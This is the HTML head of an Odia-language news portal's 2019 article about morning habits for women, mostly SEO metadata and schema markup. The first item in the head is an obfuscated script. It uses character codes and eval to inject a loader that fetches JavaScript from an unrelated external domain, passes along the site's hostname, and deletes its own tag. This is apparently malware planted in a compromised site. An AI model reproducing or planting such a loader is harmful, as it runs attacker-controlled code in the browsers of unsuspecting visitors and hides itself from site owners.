

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/
body_size: 25185
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ଏକା ଭଳି ହୋଇନଥାଏ , କିନ୍ତୁ ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ନିଜ ନିଜ ରୁଟିନ୍ ଜରୁରୀ ହୋଇଥାଏ , ଯେଉଁ ବ୍ୟକ୍ତି ସକାଳୁ ଉଠି ଯାହା ହେଲେ ବି କରିଥାଏ , ଯଦି ଆପଣ ୧୦ ଜଣ ଲୋକଙ୍କୁ ପଚାରିବେ କି ସକାଳୁ ଉଠି କଣ କରନ୍ତି , ତେବେ ସେ ଅଲଗା ଅଲଗା ଉତ୍ତର ଦେବେ କେବେ ଆପଣ ଭାବିଛନ୍ତି କି ଆପଣ ଯାହା ବି କାମ କରନ୍ତି ତାହା ଆପଣଙ୍କ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ – ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.. - Odia Express" />
		<meta property="og:description" content="ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ଏକା ଭଳି ହୋଇନଥାଏ , କିନ୍ତୁ ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ନିଜ ନିଜ ରୁଟିନ୍ ଜରୁରୀ ହୋଇଥାଏ , ଯେଉଁ ବ୍ୟକ୍ତି ସକାଳୁ ଉଠି ଯାହା ହେଲେ ବି କରିଥାଏ , ଯଦି ଆପଣ ୧୦ ଜଣ ଲୋକଙ୍କୁ ପଚାରିବେ କି ସକାଳୁ ଉଠି କଣ କରନ୍ତି , ତେବେ ସେ ଅଲଗା ଅଲଗା ଉତ୍ତର ଦେବେ କେବେ ଆପଣ ଭାବିଛନ୍ତି କି ଆପଣ ଯାହା ବି କାମ କରନ୍ତି ତାହା ଆପଣଙ୍କ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2019-08-04T02:37:49+00:00" />
		<meta property="article:modified_time" content="2019-08-04T02:37:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ – ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.. - Odia Express" />
		<meta name="twitter:description" content="ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ଏକା ଭଳି ହୋଇନଥାଏ , କିନ୍ତୁ ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ନିଜ ନିଜ ରୁଟିନ୍ ଜରୁରୀ ହୋଇଥାଏ , ଯେଉଁ ବ୍ୟକ୍ତି ସକାଳୁ ଉଠି ଯାହା ହେଲେ ବି କରିଥାଏ , ଯଦି ଆପଣ ୧୦ ଜଣ ଲୋକଙ୍କୁ ପଚାରିବେ କି ସକାଳୁ ଉଠି କଣ କରନ୍ତି , ତେବେ ସେ ଅଲଗା ଅଲଗା ଉତ୍ତର ଦେବେ କେବେ ଆପଣ ଭାବିଛନ୍ତି କି ଆପଣ ଯାହା ବି କାମ କରନ୍ତି ତାହା ଆପଣଙ୍କ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#blogposting","name":"\u0b2e\u0b39\u0b3f\u0b33\u0b3e \u0b2e\u0b3e\u0b28\u0b47 \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f\u0b32\u0b3e \u0b2a\u0b30\u0b47 \u0b0f\u0b39\u0b3f \u0b15\u0b3e\u0b2e \u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b15\u0b30\u0b3f\u0b26\u0b47\u0b2c\u0b3e \u0b2c\u0b39\u0b41\u0b24 \u0b1c\u0b30\u0b41\u0b30\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f \u2013 \u0b1a\u0b2e\u0b15\u0b3f \u0b09\u0b20\u0b3f\u0b2c \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2d\u0b3e\u0b17\u0b4d\u0b5f.. - Odia Express","headline":"\u0b2e\u0b39\u0b3f\u0b33\u0b3e \u0b2e\u0b3e\u0b28\u0b47 \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f\u0b32\u0b3e \u0b2a\u0b30\u0b47 \u0b0f\u0b39\u0b3f \u0b15\u0b3e\u0b2e \u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b15\u0b30\u0b3f\u0b26\u0b47\u0b2c\u0b3e \u0b2c\u0b39\u0b41\u0b24 \u0b1c\u0b30\u0b41\u0b30\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f &#8211; \u0b1a\u0b2e\u0b15\u0b3f \u0b09\u0b20\u0b3f\u0b2c \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2d\u0b3e\u0b17\u0b4d\u0b5f..","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/08\/mahila-subha-karen-ye-kaam-08.01.18-1.png","width":700,"height":370},"datePublished":"2019-08-04T02:37:49+00:00","dateModified":"2019-08-04T02:37:49+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/08\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/","name":"August","url":"https:\/\/www.odiaexpress.in\/2019\/08\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/","name":"4","url":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/08\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/","name":"\u0b2e\u0b39\u0b3f\u0b33\u0b3e \u0b2e\u0b3e\u0b28\u0b47 \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f\u0b32\u0b3e \u0b2a\u0b30\u0b47 \u0b0f\u0b39\u0b3f \u0b15\u0b3e\u0b2e \u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b15\u0b30\u0b3f\u0b26\u0b47\u0b2c\u0b3e \u0b2c\u0b39\u0b41\u0b24 \u0b1c\u0b30\u0b41\u0b30\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f - \u0b1a\u0b2e\u0b15\u0b3f \u0b09\u0b20\u0b3f\u0b2c \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2d\u0b3e\u0b17\u0b4d\u0b5f..","description":"\u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u0b1a\u0b30\u0b4d\u0b1a\u0b4d\u0b1a\u0b3e \u0b0f\u0b15\u0b3e \u0b2d\u0b33\u0b3f \u0b39\u0b4b\u0b07\u0b28\u0b25\u0b3e\u0b0f , \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u0b1a\u0b30\u0b4d\u0b1a\u0b4d\u0b1a\u0b3e \u0b28\u0b3f\u0b1c \u0b28\u0b3f\u0b1c \u0b30\u0b41\u0b1f\u0b3f\u0b28\u0b4d \u0b1c\u0b30\u0b41\u0b30\u0b40 \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f , \u0b2f\u0b47\u0b09\u0b01 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f \u0b2f\u0b3e\u0b39\u0b3e \u0b39\u0b47\u0b32\u0b47 \u0b2c\u0b3f \u0b15\u0b30\u0b3f\u0b25\u0b3e\u0b0f , \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23 \u0b67\u0b66 \u0b1c\u0b23 \u0b32\u0b4b\u0b15\u0b19\u0b4d\u0b15\u0b41 \u0b2a\u0b1a\u0b3e\u0b30\u0b3f\u0b2c\u0b47 \u0b15\u0b3f \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f \u0b15\u0b23 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b3f , \u0b24\u0b47\u0b2c\u0b47 \u0b38\u0b47 \u0b05\u0b32\u0b17\u0b3e \u0b05\u0b32\u0b17\u0b3e \u0b09\u0b24\u0b4d\u0b24\u0b30 \u0b26\u0b47\u0b2c\u0b47 \u0b15\u0b47\u0b2c\u0b47 \u0b06\u0b2a\u0b23 \u0b2d\u0b3e\u0b2c\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b15\u0b3f \u0b06\u0b2a\u0b23 \u0b2f\u0b3e\u0b39\u0b3e \u0b2c\u0b3f \u0b15\u0b3e\u0b2e \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b3f \u0b24\u0b3e\u0b39\u0b3e \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15","url":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#webpage","url":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/","name":"\u0b2e\u0b39\u0b3f\u0b33\u0b3e \u0b2e\u0b3e\u0b28\u0b47 \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f\u0b32\u0b3e \u0b2a\u0b30\u0b47 \u0b0f\u0b39\u0b3f \u0b15\u0b3e\u0b2e \u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b15\u0b30\u0b3f\u0b26\u0b47\u0b2c\u0b3e \u0b2c\u0b39\u0b41\u0b24 \u0b1c\u0b30\u0b41\u0b30\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f \u2013 \u0b1a\u0b2e\u0b15\u0b3f \u0b09\u0b20\u0b3f\u0b2c \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2d\u0b3e\u0b17\u0b4d\u0b5f.. - Odia Express","description":"\u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u0b1a\u0b30\u0b4d\u0b1a\u0b4d\u0b1a\u0b3e \u0b0f\u0b15\u0b3e \u0b2d\u0b33\u0b3f \u0b39\u0b4b\u0b07\u0b28\u0b25\u0b3e\u0b0f , \u0b15\u0b3f\u0b28\u0b4d\u0b24\u0b41 \u0b38\u0b2e\u0b38\u0b4d\u0b24\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u0b1a\u0b30\u0b4d\u0b1a\u0b4d\u0b1a\u0b3e \u0b28\u0b3f\u0b1c \u0b28\u0b3f\u0b1c \u0b30\u0b41\u0b1f\u0b3f\u0b28\u0b4d \u0b1c\u0b30\u0b41\u0b30\u0b40 \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f , \u0b2f\u0b47\u0b09\u0b01 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f \u0b2f\u0b3e\u0b39\u0b3e \u0b39\u0b47\u0b32\u0b47 \u0b2c\u0b3f \u0b15\u0b30\u0b3f\u0b25\u0b3e\u0b0f , \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23 \u0b67\u0b66 \u0b1c\u0b23 \u0b32\u0b4b\u0b15\u0b19\u0b4d\u0b15\u0b41 \u0b2a\u0b1a\u0b3e\u0b30\u0b3f\u0b2c\u0b47 \u0b15\u0b3f \u0b38\u0b15\u0b3e\u0b33\u0b41 \u0b09\u0b20\u0b3f \u0b15\u0b23 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b3f , \u0b24\u0b47\u0b2c\u0b47 \u0b38\u0b47 \u0b05\u0b32\u0b17\u0b3e \u0b05\u0b32\u0b17\u0b3e \u0b09\u0b24\u0b4d\u0b24\u0b30 \u0b26\u0b47\u0b2c\u0b47 \u0b15\u0b47\u0b2c\u0b47 \u0b06\u0b2a\u0b23 \u0b2d\u0b3e\u0b2c\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b15\u0b3f \u0b06\u0b2a\u0b23 \u0b2f\u0b3e\u0b39\u0b3e \u0b2c\u0b3f \u0b15\u0b3e\u0b2e \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b3f \u0b24\u0b3e\u0b39\u0b3e \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/08\/mahila-subha-karen-ye-kaam-08.01.18-1.png","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":700,"height":370},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/08\/04\/women-do-this-per-day\/#mainImage"},"datePublished":"2019-08-04T02:37:49+00:00","dateModified":"2019-08-04T02:37:49+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ – ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.. - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ - ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.. - Odia Express" />
	<meta property="og:description" content="ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ଏକା ଭଳି ହୋଇନଥାଏ , କିନ୍ତୁ ସମସ୍ତଙ୍କ ଦିନ ଚର୍ଚ୍ଚା ନିଜ ନିଜ ରୁଟିନ୍ ଜରୁରୀ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2019-08-04T02:37:49+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ &#8211; ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ..","datePublished":"2019-08-04T02:37:49+00:00","dateModified":"2019-08-04T02:37:49+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/","url":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/","name":"ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ - ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.. - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png","datePublished":"2019-08-04T02:37:49+00:00","dateModified":"2019-08-04T02:37:49+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/08/mahila-subha-karen-ye-kaam-08.01.18-1.png","width":700,"height":370},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/08/04/women-do-this-per-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ମହିଳା ମାନେ ସକାଳୁ ଉଠିଲା ପରେ ଏହି କାମ ଗୁଡିକ କରିଦେବା ବହୁତ ଜରୁରି ହୋଇଥାଏ &#8211; ଚମକି ଉଠିବ ଆପଣଙ୍କ ଭାଗ୍ୟ.."}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
